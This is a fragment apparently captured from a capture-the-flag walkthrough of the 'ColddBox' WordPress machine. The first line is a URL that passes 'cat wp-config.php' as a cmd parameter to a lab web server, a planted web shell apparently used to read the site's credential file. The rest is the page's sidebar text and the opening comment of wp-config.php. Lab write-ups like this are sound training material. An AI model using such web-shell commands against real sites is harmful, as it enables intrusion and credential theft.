 10.10.22.68/?page_id=19&cmd=cat wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ColddBox 4 0 New Edit Page
ColddBox
One more machine
Search ...
RECENT POSTS
The ColddBox is here
RECENT COMMENTS
Sr Hott on The ColddBox is here
ARCHIVES
October 2020
apip
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings,
Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by
visiting
 * {@link http://codex.wordpress.org/Editing_wp-config.php Editing
wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during
the
 * installation. You don't have to use the web site, you can just
copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress